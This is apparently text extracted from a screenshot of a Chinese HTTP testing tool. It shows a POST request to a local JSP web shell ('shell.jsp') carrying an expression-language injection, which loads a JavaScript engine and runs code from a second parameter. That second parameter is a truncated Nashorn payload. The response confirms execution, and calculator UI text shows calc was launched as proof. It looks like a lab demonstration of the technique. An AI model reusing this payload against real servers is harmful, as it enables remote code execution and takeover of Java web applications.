 POST http://127.0.0.1:8080/shell.jsp 发送 保存
请求头 参数
x-www-form-urlencoded;charset=UTF-8 自定义格式
Key Value 批量编辑
code code=${"".getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("js").eval(pageContext.request.getParameter("ant"))}
ant try { load("nashorn:mozilla_compat.js"); } catch (e) {} importPackage(Packages.java.util); importPackage(Packages.java.lang); importPackage(Packages.java.io); fu
响应体 响应头 Cookie
原始数据 格式化 JSON: 全部展开 展开一级 展开二级 展开三级 展开四级 自
<html>
<head>
<title>Shell</title>
</head>
<body>
code=calc@61c760a0
</body>
</html>
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =